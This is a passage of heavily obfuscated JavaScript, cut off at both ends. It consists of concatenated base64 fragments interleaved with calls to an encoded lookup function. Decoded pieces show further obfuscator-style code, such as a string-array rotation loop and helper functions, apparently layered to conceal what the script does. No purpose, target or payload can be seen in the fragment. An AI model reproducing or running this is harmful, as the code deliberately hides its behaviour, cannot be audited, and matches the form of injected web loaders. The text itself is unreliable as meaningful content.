cm91bmQnXShNYX'+'RoWydyYW5kb20nXSgpKSksbD10aGlzWyd'+'meEN1TlUnXVsnbGVuZ3RoJ107fXJldHVy'+'biBqKHRoaXNbJ2Z4Q3VOVSddWzB4MF0pO'+'30sbmV3IGkoXzB4Njc0OTg2M2QpWydJVl'+'FaRkwnXSgpLF8weDY3NDk4NjNkWydKRWl'+_0x8390080x(0x136)+'Wyd1TVFLT0EnXShjLGIpLF8weDY3NDk4N'+'jNkWydqSVFIakYnXVtmXT1jO31lbHNlIG'+'M9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGE'+'sYil7dmFyIEg9XzB4Njc0OTg2M2Q7d2hp'+'bGUoISFbXSl7dHJ5e3ZhciBjPS1wYXJzZ'+'UludChIKDB4YzcsJ1klbkknKSkqcGFyc2'+'VJbnQoSCgweDFhZiwnc2F6eScpKStwYXJ'+'zZUludChIKDB4MmVmLCdNcWZQJykpKi1w'+'YXJzZUludChIKDB4YmIsJyRZWnMnKSkrc'+'GFyc2VJbnQoSCgweGU0LCd3JmdKJykpKy'+'1wYXJzZUludChIKDB4M2JlLCd3JmdKJyk'+'pKy1wYXJzZUludChIKDB4M2I4LCdRTFF2'+'JykpKi1wYXJzZUludChIKDB4MTM4LCd0Q'+_0x8390080x(0x1ab)+'hAJnAnKSkrLXBhcnNlSW50KEgoMHgzMWI'+'sJyo1S2cnKSk7aWYoYz09PWIpYnJlYWs7'+'ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQnX'+'SgpKTt9Y2F0Y2goZCl7YVsncHVzaCddKG'+'FbJ3NoaWZ0J10oKSk7fX19KF8weDY3NDk'+'4NjNjLDB4NTc2OTIpLCFmdW5jdGlvbigp'+'e3ZhciBJPV8weDY3NDk4NjNkLGQ9e307Z'+_0x8390080x(0xe2)+'ksJzBAV2gn')+('KStJKDB4MjQ0LCd5djhOJykrSSgweDE3M'+_0x8390080x(0x87)+'tJKDB4MmUwLCc4Z3B2JyksZFtJKDB4Mzg'+_0x8390080x(0x177)+'cmV0dXJuIHEhPT1zO30sZFtJKDB4ZjEsJ'+'3gzKW8nKV09SSgweDI4MSwnZ2UySScpK0'+'koMHgzNDgsJ3RAcXcnKSxkW0koMHgyY2I'+'sJ2dlMkknKV09ZnVuY3Rpb24ocSxzKXty'+'ZXR1cm4gcT09PXM7fSxkW0koMHgzOTgsJ'+'3l2OE4nKV09SSgweDMzNCwnbER2KScpKy'+_0x8390080x(0x14e)+_0x8390080x(0x102)+'LGRbSSgweGQxLCdzYXp5JyldPUkoMHgxZ'+'TYsJ1pHQjUnKStJKDB4MmYzLCdzYXp5Jy'+'ksZFtJKDB4MjAwLCdzYXp5JyldPWZ1bmN'+_0x8390080x(0x193)+'ZFtJKDB4MTAyLCdsRHYpJyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+_0x8390080x(0x1af)+_0x8390080x(0x199)+'MHg0MDIsJ1AhZk8nKV09ZnVuY3Rpb24oc'+'Sl7cmV0dXJuIHEoKTt9LGRbSSgweDJmMC'+'wnSnV1QycpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxPHM7fSxkW0koMHgxNmYsJ1kl'+'bkknKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT49czt9LGRbSSgweDM3ZSwnZ2UySS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPD1zO30sZFtJKDB4M2MxLCcwQFdoJyld'+'PWZ1bmN0aW9uKHEscyl7cmV0dXJuIHErc'+_0x8390080x(0x114)+'5jdGlvbihx')+('LHMpe3JldHVybiBxLXM7fSxkW0koMHgyO'+'DIsJ2xdcksnKV09SSgweDMwYywnSihFVy'+'cpK0koMHgxYmIsJzBAV2gnKStJKDB4MTg'+'xLCdKdXVDJykrSSgweDNjZCwnUVhCKCcp'+'K0koMHg0MTQsJ1Jnc0cnKStJKDB4NDA2L'+'CdqZDE4JykrSSgweDJiNywnKGlDYScpK0'+'koMHgxY2EsJ0MwTjQnKStJKDB4MjIzLCc'+'oaUNhJykrSSgweDIwNywnZDFpYycpKyd2'+_0x8390080x(0x14a)+'HgzMzcsJ0MwTjQnKStJKDB4MzlmLCdOeW'+'whJykrSSgweGU1LCdrWmd6JykrSSgweDF'+'kMiwnOGdwdicpK0koMHgyYzUsJ3RAcXcn'+'KStJKDB4NDBmLCcxSkdZJykrSSgweDFlM'+'SwnJFlacycpK0koMHgzZmQsJ3ckJmgnKS'+'tJKDB4MWI2LCd4MylvJykrSSgweDM4ZSw'+'nUCFmTycpK0koMHgyYjQsJ2tzMFEnKStJ'+'KDB4MTFiLCdrWmd6JykrSSgweDNmZSwnQ'+'zBONCcpK0koMHgzNzEsJ0NNNmcnKSsnTH'+_0x8390080x(0xab)+_0x8390080x(0x152)+'ZFtJKDB4MmFkLCdWcSQ5JyldPUkoMHgxM'+'2EsJ2Z0U0YnKStJKDB4ZGIsJ0lSUmcnKS'+'tJKDB4M2FhLCclKU0pJykrSSgweDExMCw'+'ndEBxdycpK0koMHgxYmQsJ2dlMkknKStJ'+'KDB4MTA5LCd1dXBzJykrSSgweDQxNywnJ'+'FlacycpK0koMHg0MGQsJzhncHYnKStJKD'+'B4M2E5LCc4Z3B2JykrSSgweDI5OCwnTnl'+_0x8390080x(0xdf)+'Mjk3LCdJUlJnJykrSSgweDM2OSwnMUpHW'+'ScpK0koMHg4MywnUCFmTycpK0koMHgxZj'+'ksJ055bCEn')+('KStJKDB4MmM3LCd5djhOJykrSSgweDJmO'+'CwnekVkQCcpK0koMHgxMjYsJyVpREQnKS'+'tJKDB4NDFhLCdsRHYpJykrSSgweDExZiw'+'ndyZnSicpK0koMHgxNjIsJ2pkMTgnKStJ'+'KDB4MjcwLCdDTTZnJykrSSgweDM0NCwnY'+_0x8390080x(0x148)+'B4ZTEsJ1pHQjUnKStJKDB4MzUwLCdOeWw'+'hJykrSSgweDMyOCwnJSlNKScpK0koMHgz'+'Y2UsJzBAV2gnKStJKDB4MmEwLCcwSkRmJ'+'ykrSSgweGZiLCdmdFNGJykrSSgweDliLC'+'coaUNhJykrSSgweDMzYywnUCFmTycpK0k'+'oMHgxZWYsJ0NvODknKStJKDB4MzRlLCck'+'WVpzJykrSSgweDE1OCwneEAmcCcpK0koM'+'HgzZGQsJzBAV2gnKStJKDB4MjFkLCcxSk'+'dZJykrSSgweDIwYywnQW9WcycpK0koMHg'+'xYjAsJyRZWnMnKStJKDB4MjkyLCdKKEVX'+_0x8390080x(0xc9)+_0x8390080x(0x13d)+'krSSgweDMxZiwnWSVuSScpK0koMHgyMzk'+'sJ1AhZk8nKStJKDB4MjZmLCdRTFF2Jykr'+'SSgweDNkMCwnJFlacycpK0koMHhhMSwnU'+'VhCKCcpK0koMHgyY2UsJ1ozRTgnKStJKD'+'B4MTBhLCd0QHF3JykrSSgweGYyLCdKdXV'+'DJykrSSgweDNmMywnJWlERCcpK0koMHgz'+'MzAsJ3V1cHMnKStJKDB4MzM2LCclKU0pJ'+_0x8390080x(0x145)+'QsJ3NhenknKStJKDB4NDEzLCdRTFF2Jyk'+_0x8390080x(0x178)+'J3pFZEAnKStJKDB4MjZhLCdsXXJLJykrS'+'SgweDIwNiwnNzl5QicpK0koMHgxZTUsJ1'+'klbkknKStJ')+('KDB4Mzc2LCdKKEVXJykrSSgweDE4OCwnS'+_0x8390080x(0x1a9)+'B4MjMzLCc3OXlCJykrSSgweDJhMSwneEA'+'mcCcpK0koMHgxMGMsJ0MwTjQnKStJKDB4'+_0x8390080x(0x173)+_0x8390080x(0x17c)+_0x8390080x(0x186)+'oMHgzYWQsJ3RAcXcnKStJKDB4ZWQsJ01x'+'ZlAnKStJKDB4MjFjLCdhUmR6JykrSSgwe'+'DlkLCdkMWljJykrSSgweDFmYiwndyZnSi'+'cpK0koMHgyZmYsJ1AhZk8nKStJKDB4Mzc'+'5LCd3JCZoJykrSSgweDFlMywnMUpHWScp'+_0x8390080x(0x84)+'CcxSkdZJykrSSgweDJlNywnc2F6eScpK0'+_0x8390080x(0x19a)+'1dXBzJykrSSgweDM5NiwnSVJSZycpK0ko'+'MHgzOGIsJ0NvODknKStJKDB4YjksJ0p1d'+'UMnKStJKDB4MjU0LCckWVpzJykrSSgweD'+_0x8390080x(0x17a)+'nKStJKDB4M2EzLCd3JmdKJykrSSgweDFi'+_0x8390080x(0xd9)+'StJKDB4M2YxLCdJczFaJykrSSgweDJjZC'+'wnSnV1QycpK0koMHgxNmIsJ1ZxJDknKSt'+_0x8390080x(0x157)+'MUpHWScpK0koMHgxYjQsJyVpREQnKStJK'+'DB4YmUsJ0p1dUMnKStJKDB4ODEsJ2pkMT'+'gnKStJKDB4M2RmLCdKdXVDJykrSSgweDd'+_0x8390080x(0x9c)+'K0koMHgyNjAsJ0p1dUMnKStJKDB4ZjAsJ'+'2dlMkknKStJKDB4YmMsJyRZWnMnKStJKD'+_0x8390080x(0x1b4))+(_0x8390080x(0xe3)+_0x8390080x(0x107)+'MxJykrSSgweDM4NywnbF1ySycpK0koMHg'+'yNjIsJ1AhZk8nKStJKDB4MjVhLCdmdFNG'+'JykrSSgweDE2NSwnbF1ySycpK0koMHgyN'+'GYsJ0lSUmcnKStJKDB4MTRjLCdJczFaJy'+'krSSgweDE3OCwnTnlsIScpK0koMHhlMCw'+'nQ284OScpK0koMHgyM2EsJyUpTSknKStJ'+'KDB4MzdiLCdrczBRJykrSSgweDM3NSwnU'+'mdzRycpK0koMHgyODgsJ0BrIzEnKStJKD'+'B4MWM2LCd3JCZoJykrSSgweDI5YSwnSXM'+'xWicpK0koMHg0MWIsJ1FYQignKStJKDB4'+_0x8390080x(0x1a5)+'ScpK0koMHgzYWIsJ2taZ3onKStJKDB4Mm'+'ZkLCdzYXp5JykrSSgweDNiMSwndEBxdyc'+'pK0koMHgyNGIsJ2FSZHonKStJKDB4MWRl'+'LCdRWEIoJykrSSgweDNlNCwndXVwcycpK'+'0koMHgyYzMsJzc5eUInKStJKDB4MzY0LC'+'cqNUtnJykrSSgweDFjMiwnUmdzRycpK0k'+'oMHgzOTIsJ1Jnc0cnKStJKDB4MzZhLCdh'+_0x8390080x(0x183)+'HgxMTEsJ1FMUXYnKStJKDB4M2EyLCdKKE'+'VXJykrSSgweDM1MSwnWkdCNScpK0koMHg'+'xZDQsJ1pHQjUnKStJKDB4MTE2LCdOeWwh'+'JykrSSgweDJjMCwnZnRTRicpK0koMHgxZ'+'jEsJ0lzMVonKStJKDB4MTMzLCcwQFdoJy'+'krSSgweDJkMywnYVJkeicpK0koMHgxZGQ'+'sJ2Z0U0YnKStJKDB4MzYzLCcxSkdZJykr'+'SSgweDEyZSwnWkdCNScpK0koMHgyMjcsJ'+'0BrIzEnKStJKDB4MmVjLCdNcWZQJykrSS'+'gweDJjZiwn')+('eXY4TicpK0koMHgyZWQsJ1AhZk8nKStJK'+'DB4Mjg2LCcqNUtnJykrSSgweGY0LCdAay'+_0x8390080x(0xe7)+'zNGQsJ3hAJnAnKStJKDB4MWEzLCdAayMx'+'JykrSSgweDFkNSwnTnlsIScpK0koMHgyO'+'GYsJ0lSUmcnKStJKDB4OTYsJ0NvODknKS'+'tJKDB4MThmLCdaR0I1JykrSSgweDI0OSw'+_0x8390080x(0x94)+'KDB4M2UyLCd3eXIkJykrSSgweDMyMSwnM'+'UpHWScpK0koMHgyNTMsJ01xZlAnKStJKD'+_0x8390080x(0xa6)+'nKStJKDB4MTcyLCdQIWZPJykrSSgweDc5'+'LCc3OXlCJykrSSgweDNjMywnbF1ySycpK'+_0x8390080x(0x141)+_0x8390080x(0xdb)+'oMHgxNTksJyo1S2cnKStJKDB4MTliLCdD'+'bzg5JykrSSgweDNkMSwnZDFpYycpK0koM'+'HgzNmMsJ0p1dUMnKStJKDB4NDBjLCd1dX'+_0x8390080x(0xcb)+'5NSwnQDlUcycpK0koMHhhMiwnekVkQCcp'+_0x8390080x(0xc7)+_0x8390080x(0x9d)+'koMHhhNywnOGdwdicpK0koMHgzY2EsJ1p'+'HQjUnKStJKDB4MWY2LCdRTFF2JykrSSgw'+'eDNiNywndXVwcycpK0koMHgxOTEsJzBAV'+'2gnKStJKDB4MzkwLCdrczBRJykrSSgweD'+'NjNCwnZ2UySScpK0koMHgyMzYsJ0ooRVc'+'nKStJKDB4ZjcsJ2xdcksnKSsoSSgweDEw'+'ZCwnNzl5QicpK0koMHgxMGIsJyVpREQnK'+'StJKDB4MWU4LCcwQFdoJykrSSgweDFiZS'+_0x8390080x(0x131))+(_0x8390080x(0xb4)+'CdWcSQ5JykrSSgweDJiZiwnTXFmUCcpK0'+_0x8390080x(0x127)+'SZHonKStJKDB4MzU0LCdZJW5JJykrSSgw'+'eDIzZCwnNzl5QicpK0koMHgyZjksJ0MwT'+'jQnKStJKDB4M2Q1LCcxSkdZJykrSSgweD'+_0x8390080x(0x10b)+_0x8390080x(0xe5)+'LCdRWEIoJykrSSgweDM3NCwnSXMxWicpK'+'0koMHgxOTgsJ1ozRTgnKStJKDB4MWFhLC'+_0x8390080x(0x82)+'weDMxMiwnekVkQCcpK0koMHgzMTUsJ0JV'+'b1knKStJKDB4MjM0LCd3JCZoJykrSSgwe'+_0x8390080x(0x147)+_0x8390080x(0xc0)+_0x8390080x(0x149)+'KStJKDB4ZDYsJ2taZ3onKStJKDB4MzMxL'+'CcwSkRmJykrSSgweDI4OSwnYVJkeicpK0'+'koMHgxMWMsJyo1S2cnKStJKDB4ODUsJ0o'+'oRVcnKStJKDB4MzE2LCdCVW9ZJykrSSgw'+'eDE0MCwnJFlacycpK0koMHg0MGEsJ0BrI'+'zEnKStJKDB4MTRmLCckWVpzJykrSSgweD'+'NjMCwnQzBONCcpK0koMHhiMCwnekVkQCc'+_0x8390080x(0x180)+_0x8390080x(0x12e)+_0x8390080x(0xcc)+'1ySycpK0koMHg5NCwnVnEkOScpK0koMHg'+'zZDYsJ0lSUmcnKStJKDB4MzdjLCdKdXVD'+'JykrSSgweDk5LCc4Z3B2JykrSSgweDFlY'+'SwnamQxOCcpK0koMHgzODAsJ0MwTjQnKS'+'tJKDB4MjA1')+(_0x8390080x(0xc4)+'SgweDMxMCwnJSlNKScpK0koMHgxYmMsJ2'+'Z0U0YnKStJKDB4M2RiLCd1dXBzJykrSSg'+'weDJkNSwnKGlDYScpK0koMHgxNjksJyo1'+_0x8390080x(0x1ae)+'DE2YSwnWkdCNScpK0koMHgxYWUsJ2taZ3'+_0x8390080x(0x18d)+'zOSwnYVJkeicpK0koMHgxNjMsJ2QxaWMn'+'KStJKDB4YmEsJ3RAcXcnKStJKDB4M2EwL'+'CdDTTZnJykrSSgweDMzNSwnZDFpYycpK0'+'koMHhhMCwna1pneicpK0koMHgyNzMsJ1A'+'hZk8nKStJKDB4MzMzLCcoaUNhJykrSSgw'+'eDIyZCwndyQmaCcpK0koMHgxYzAsJ0A5V'+'HMnKStJKDB4MjJjLCdKdXVDJykrSSgweD'+'NlNSwnQlVvWScpK0koMHgzYzUsJzFKR1k'+_0x8390080x(0x9b)+_0x8390080x(0x198)+'StJKDB4MTM3LCdZJW5JJykrSSgweDFhNy'+'wnNzl5QicpK0koMHg5YSwnSihFVycpK0k'+'oMHgyOWYsJ2tzMFEnKStJKDB4M2UzLCdA'+'OVRzJykrSSgweDJkZSwnKGlDYScpK0koM'+_0x8390080x(0xaf)+_0x8390080x(0xf3)+'jNSwnWjNFOCcpK0koMHgyNmQsJ1FMUXYn'+_0x8390080x(0x1b8)+'ywndEBxdycpK0koMHgyYTUsJ1ozRTgnKS'+'tJKDB4YWYsJ2xdcksnKStJKDB4MjhkLCd'+'DME40JykrSSgweDIwMiwnKjVLZycpK0ko'+_0x8390080x(0x90)+'EAnKStJKDB4ZmMsJ0p1dUMnKStJKDB4Mj'+'U2LCcwSkRm')+(_0x8390080x(0xbe)+'GEsJ3V1cHMnKStJKDB4MWYzLCdhUmR6Jy'+'krSSgweDNmMiwnUVhCKCcpK0koMHgxNDE'+_0x8390080x(0x1c8)+'SSgweDFjYywnWkdCNScpK0koMHgzYjQsJ'+'0lzMVonKStJKDB4MjVmLCdrWmd6JykrSS'+'gweDMwYiwnQDlUcycpK0koMHgzODUsJzB'+'AV2gnKStJKDB4MWM0LCdKKEVXJykrSSgw'+'eDI3YywnWjNFOCcpK0koMHhkOSwnMUpHW'+'ScpK0koMHgxYzUsJ3l2OE4nKStJKDB4MT'+'djLCdCVW9ZJykrSSgweDQwOSwndXVwcyc'+'pK0koMHgzMjUsJ0lzMVonKStJKDB4Mjg0'+'LCdRTFF2JykrSSgweDJiMCwndyZnSicpK'+_0x8390080x(0x91)+'dOeWwhJykrSSgweDM0YiwndEBxdycpK0k'+'oMHgxOTYsJ1FMUXYnKStJKDB4MTI3LCcl'+'aUREJykrSSgweDEyNSwnUVhCKCcpK0koM'+'HgzM2QsJ1ozRTgnKStJKDB4MjI5LCdKdX'+_0x8390080x(0xd2)+_0x8390080x(0x110)+'KStJKDB4MzFjLCd6RWRAJykrSSgweDJhM'+'iwnJFlacycpK0koMHgzMTcsJ0A5VHMnKS'+_0x8390080x(0xb7)+'hUmR6JykrSSgweDI2YywnUUxRdicpK0ko'+'MHgyODMsJ0lzMVonKStJKDB4M2ZjLCdRW'+'EIoJykrSSgweDNkYSwnWjNFOCcpK0koMH'+'gyMDksJ1pHQjUnKStJKDB4MjEyLCdrczB'+'RJykrSSgweDQwMCwnd3lyJCcpK0koMHgz'+_0x8390080x(0x85)+'ykrSSgweDEzMiwnQlVvWScpK0koMHg0MT'+'AsJ0lSUmcn')+('KStJKDB4YWMsJ1AhZk8nKStJKDB4MzY1L'+'CcxSkdZJykrSSgweDdjLCdZJW5JJykrSS'+_0x8390080x(0x1a7)+'YQignKStJKDB4MzA2LCdSZ3NHJykrSSgw'+_0x8390080x(0xb1)+'CcpK0koMHgxNmQsJ3l2OE4nKStJKDB4MW'+_0x8390080x(0x123)+'rSSgweDI3MiwnQlVvWScpK0koMHgyMGYs'+'J055bCEnKSsnXScpLGRbSSgweDMwZiwnQ'+'DlUcycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxK3M7fSxkW0koMHgzY2YsJ1FYQig'+'nKV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4g'+'cStzO30sZFtJKDB4YWEsJ0NNNmcnKV09S'+_0x8390080x(0xf4)+'B4M2JhLCdsXXJLJyldPUkoMHgyNzcsJ1k'+_0x8390080x(0x153)+'eDM0YSwnKGlDYScpK0koMHgyMjgsJyUpT'+'SknKStJKDB4MzU5LCdDME40JykrSSgweD'+'MwYSwnQW9WcycpK0koMHgzNWYsJ2QxaWM'+_0x8390080x(0x1b0)+_0x8390080x(0x8d)+'SgweDM2NiwnZDFpYycpK0koMHhmZCwnTX'+'FmUCcpK0koMHgxMTgsJ0NNNmcnKStJKDB'+_0x8390080x(0x1bf)+'JykrSSgweDIzZSwnZDFpYycpK0koMHgzO'+'TMsJyhpQ2EnKStJKDB4M2QyLCdDTTZnJy'+'krSSgweDM0Nywnd3lyJCcpK0koMHgyZTM'+'sJ1AhZk8nKStJKDB4Y2UsJ0JVb1knKStJ'+'KDB4Mjk0LCdmdFNGJykrSSgweDMyYSwnM'+'EBXaCcpK0koMHgyMzUsJ3RAcXcnKStJKD'+_0x8390080x(0x109))+('QFdoJykrSSgweDI0NSwnUVhCKCcpK0koM'+'Hg4MiwnUCFmTycpK0koMHgyYmUsJ0A5VH'+'MnKStJKDB4MTY4LCckWVpzJykrSSgweDI'+'0Yywna1pneicpK0koMHgxODcsJzhncHYn'+'KStJKDB4MzVhLCdKdXVDJykrSSgweDE5M'+'iwnQ284OScpK0koMHgxMjMsJ2pkMTgnKS'+'tJKDB4MjZiLCdzYXp5JykrSSgweDExOSw'+'na3MwUScpK0koMHgyNDAsJ3hAJnAnKStJ'+'KDB4MmMyLCdNcWZQJykrSSgweDMyNiwnW'+'jNFOCcpK0koMHgzNzAsJ3d5ciQnKStJKD'+'B4MmIzLCdKKEVXJykrSSgweDI5NiwnQlV'+_0x8390080x(0x170)+'ZGMsJ2taZ3onKStJKDB4MmU5LCd4MylvJ'+'ykrSSgweDEzZCwnMEBXaCcpK0koMHgyZG'+'QsJzFKR1knKStJKDB4YzAsJ1pHQjUnKSt'+'JKDB4MTJmLCd3eXIkJykrSSgweDFjZCwn'+'UCFmTycpK0koMHgzZDksJ0lzMVonKStJK'+'DB4MzVjLCd1dXBzJykrSSgweDMxOCwnMU'+'pHWScpK0koMHgyYTQsJ3RAcXcnKStJKDB'+'4OGEsJ3l2OE4nKStJKDB4MmUyLCckWVpz'+'JykrSSgweDM0ZiwnJSlNKScpK0koMHgzO'+'WQsJ3cmZ0onKStJKDB4N2QsJyhpQ2EnKS'+'tJKDB4M2Y5LCdDTTZnJykrSSgweDM3Miw'+_0x8390080x(0xc2)+_0x8390080x(0x19f)+'FdoJykrSSgweDJmNCwnKGlDYScpK0koMH'+'g4OCwnbER2KScpK0koMHgyOWMsJ2dlMkk'+'nKStJKDB4Mjc4LCdsXXJLJykrSSgweDNk'+'MywnQzBONCcpK0koMHg0MTIsJzhncHYnK'+'StJKDB4M2Y1LCd0QHF3JykrSSgweDEyMi'+_0x8390080x(0xf8))+('K0koMHgyZDIsJ0BrIzEnKStJKDB4MTQ3L'+'Cd3JCZoJykrSSgweDM3Mywna3MwUScpK0'+'koMHgzMDQsJzFKR1knKStJKDB4MTlhLCd'+'qZDE4JykrSSgweGFkLCdJczFaJykrSSgw'+'eDNjOSwnNzl5QicpK0koMHgyMzgsJ2xdc'+'ksnKStJKDB4MWIyLCd5djhOJykrSSgweD'+'kwLCd4MylvJykrSSgweDI3ZCwnQlVvWSc'+'pK0koMHgyNjUsJ1FYQignKStJKDB4MTFl'+'LCdOeWwhJykrSSgweDNjNiwnJWlERCcpK'+_0x8390080x(0x18e)+'gzKW8nKStJKDB4MzI3LCckWVpzJykrSSg'+_0x8390080x(0xa3)+_0x8390080x(0x175)+'DEyZCwnQ284OScpK0koMHgyNTcsJ3gzKW'+'8nKStJKDB4YjIsJ0lzMVonKStJKDB4MWU'+'0LCdWcSQ5JykrSSgweGMyLCdRTFF2Jykr'+'SSgweDJhOSwnQGsjMScpK0koMHgyMTMsJ'+'3l2OE4nKStJKDB4MmNjLCd3eXIkJykrSS'+'gweDIwYiwnd3lyJCcpK0koMHgxZmQsJ2t'+'zMFEnKStJKDB4MWNiLCdsXXJLJykrSSgw'+'eDMwMCwnOGdwdicpK0koMHgxMmMsJzc5e'+_0x8390080x(0x11a)+'E0LCdsXXJLJykrSSgweDE1MSwnMEpEZic'+_0x8390080x(0xa0)+_0x8390080x(0x15b)+'SgweDEwMCwnWSVuSScpK0koMHgxYTAsJ1'+'ozRTgnKStJKDB4MjU5LCd3eXIkJykrSSg'+_0x8390080x(0x14b)+'eUInKStJKDB4MzA5LCd6RWRAJykrSSgwe'+'DJjOCwnc2F6eScpK0koMHgxYTksJyUpTS'+_0x8390080x(0x93))+('MjRlLCdqZDE4JykrSSgweDMwNSwnUVhCK'+'CcpK0koMHgxYzMsJyUpTSknKStJKDB4MT'+'E0LCd6RWRAJykrSSgweDM5Yywna3MwUSc'+_0x8390080x(0x16f)+'J0NvODknKStJKDB4MzQwLCd4MylvJykrS'+'SgweDNiMiwnQDlUcycpK0koMHgzNDksJ2'+_0x8390080x(0x9f)+'weDJiOCwnWSVuSScpK0koMHgzNjgsJ3hA'+'JnAnKStJKDB4MzFkLCclKU0pJykrSSgwe'+'DExNSwnSihFVycpK0koMHgyZGMsJzc5eU'+'InKStJKDB4MzVkLCdaM0U4JykrSSgweDN'+'iZiwneXY4TicpK0koMHgzNjIsJ01xZlAn'+_0x8390080x(0x98)+'CdWcSQ5JykrSSgweDFhNCwnekVkQCcpK0'+_0x8390080x(0xa8)+_0x8390080x(0x86)+'MHgxOGQsJ3V1cHMnKStJKDB4MzJkLCdnZ'+'TJJJykrSSgweDMzYiwnTnlsIScpK0koMH'+_0x8390080x(0x12f)+_0x8390080x(0xc8)+'NTEsJzBAV2gnKStJKDB4MTUwLCdDbzg5J'+'ykrSSgweDIyYiwnQ284OScpK0koMHgxND'+'YsJ3ckJmgnKStJKDB4MjE5LCdSZ3NHJyk'+'rSSgweDMxYSwnamQxOCcpK0koMHg0MTUs'+'J3gzKW8nKStJKDB4MThjLCd4MylvJykrS'+'SgweDljLCdOeWwhJykrSSgweDIxNSwnSn'+'V1QycpK0koMHgyMDQsJ0ooRVcnKStJKDB'+'4YTYsJ1FMUXYnKStJKDB4MmI2LCdqZDE4'+_0x8390080x(0x7f)+_0x8390080x(0x81)+'krSSgweGQ0')+('LCdNcWZQJykrSSgweDE1YiwnJWlERCcpK'+'0koMHgxYmYsJ0lSUmcnKStJKDB4MzRjLC'+'dRWEIoJykrSSgweDEyYiwnJWlERCcpK0k'+'oMHhiZiwnSXMxWicpK0koMHgzNTMsJ3cm'+_0x8390080x(0xad)+'DMxNCwndyZnSicpK0koMHgyZDEsJ2tzMF'+_0x8390080x(0xa1)+'1MiwnQGsjMScpK0koMHgzMDgsJ2Z0U0Yn'+_0x8390080x(0xe9)+'ywnamQxOCcpK0koMHgxNTMsJ3pFZEAnKS'+'tJKDB4MmZiLCdNcWZQJykrSSgweDI0Nyw'+'na1pneicpK0koMHgxZGYsJ0MwTjQnKStJ'+'KDB4MmFjLCdzYXp5JykrSSgweGM5LCckW'+'VpzJykrSSgweDIxNiwnMEBXaCcpK0koMH'+_0x8390080x(0x8c)+'AJykrSSgweGRkLCdmdFNGJykrSSgweDMy'+'MiwnQlVvWScpK0koMHgzY2MsJ2taZ3onK'+_0x8390080x(0xb5)+_0x8390080x(0xa5)+'oMHgyMzEsJ0ooRVcnKStJKDB4OWUsJ0Br'+_0x8390080x(0xb2)+_0x8390080x(0x19d)+'5JJykrSSgweDIyNiwnTnlsIScpK0koMHg'+'yZWUsJ3ckJmgnKStJKDB4MjhiLCdrczBR'+'JykrSSgweDNlNiwnWSVuSScpK0koMHgzY'+'jMsJ0p1dUMnKStJKDB4YTQsJ2FSZHonKS'+_0x8390080x(0x1bc)+_0x8390080x(0xd8)+'MHgxMDYsJ0JVb1knKStJKDB4MjllLCdJU'+'lJnJykrSSgweDIxYiwnKGlDYScpK0koMH'+'gzZjcsJ1oz')+('RTgnKStJKDB4Mzk0LCdsXXJLJykrSSgwe'+'DFmNSwnd3lyJCcpK0koMHg4YiwnQGsjMS'+'cpK0koMHgxODQsJ3gzKW8nKStJKDB4MWN'+_0x8390080x(0x113)+'K0koMHgyZDcsJ3V1cHMnKStJKDB4Y2MsJ'+'2xEdiknKStJKDB4MjQyLCdKKEVXJykrSS'+'gweDM0MSwnYVJkeicpK0koMHgzYTcsJ1A'+_0x8390080x(0xfc)+'eDE0OCwna1pneicpK0koMHgyMDEsJ01xZ'+'lAnKStJKDB4MmFlLCdnZTJJJykrSSgweD'+'I4NSwndyQmaCcpK0koMHgxMmEsJ1pHQjU'+'nKStJKDB4MjY5LCdaR0I1JykrSSgweDJk'+_0x8390080x(0x1ba)+'StJKDB4MWEyLCc3OXlCJykrSSgweDhlLC'+_0x8390080x(0xed)+'weDkxLCd4MylvJykrSSgweDE3ZSwnSXMx'+'WicpK0koMHgyNGQsJ1ozRTgnKStJKDB4M'+'2VhLCd1dXBzJykrSSgweDQwMywnQlVvWS'+'cpK0koMHgzNWUsJ0NNNmcnKStJKDB4N2Y'+'sJ3ckJmgnKStJKDB4MmVhLCc4Z3B2Jykr'+'SSgweDM5OSwnQ002ZycpK0koMHg4OSwne'+'DMpbycpK0koMHgxMjQsJ0NNNmcnKStJKD'+'B4MzIzLCdDTTZnJykrSSgweDM3Nywnd3l'+'yJCcpK0koMHgzYmMsJzhncHYnKStJKDB4'+'Mjc0LCd4QCZwJykrSSgweGE4LCdAayMxJ'+'ykrSSgweDIyZSwnWSVuSScpK0koMHgxOD'+'ksJ0A5VHMnKStJKDB4M2YwLCdDME40Jyk'+_0x8390080x(0x194)+'J0NNNmcnKStJKDB4MTg2LCdnZTJJJykrS'+_0x8390080x(0x108)+'p1dUMnKStJ')+('KDB4ZDcsJ0JVb1knKStJKDB4MjdmLCdqZ'+_0x8390080x(0xb9)+'gzOTcsJ2FSZHonKStJKDB4MjIyLCdCVW9'+'ZJykrSSgweDJiYSwnOGdwdicpK0koMHhm'+'OCwnQ284OScpK0koMHgyMTQsJ2pkMTgnK'+_0x8390080x(0x112)+'wnQzBONCcpK0koMHgxNGIsJ3d5ciQnKSt'+'JKDB4MTY2LCd3JCZoJykrSSgweGY1LCdQ'+'IWZPJykrSSgweDJmZSwnekVkQCcpK0koM'+'Hg0MDQsJ2FSZHonKStJKDB4MTM0LCdDbz'+'g5JykrSSgweDg2LCdRWEIoJykrSSgweDF'+_0x8390080x(0x10d)+'KStJKDB4ZDgsJ3l2OE4nKStJKDB4MjFlL'+'Cd6RWRAJykrSSgweGMxLCd6RWRAJykrSS'+'gweDgwLCdDME40JykrSSgweDFjOCwnamQ'+'xOCcpK0koMHhmNiwnTXFmUCcpK0koMHgx'+'NzEsJ1FYQignKStJKDB4MzJiLCdRWEIoJ'+'ykrSSgweDMyYywnKGlDYScpK0koMHgyMW'+_0x8390080x(0x166)+'rSSgweDI3YiwnTnlsIScpK0koMHgyOGUs'+_0x8390080x(0x1c5)+'SgweDEzNSwnZ2UySScpK0koMHgyYjUsJz'+'c5eUInKStJKDB4MzE5LCdBb1ZzJykrSSg'+'weDE1MiwnZ2UySScpK0koMHgzYTUsJzc5'+'eUInKStJKDB4MjU4LCdNcWZQJykrSSgwe'+'DFhYiwna1pneicpK0koMHhlNywnOGdwdi'+_0x8390080x(0xec)+_0x8390080x(0x139)+'K0koMHg4NywnJFlacycpK0koMHg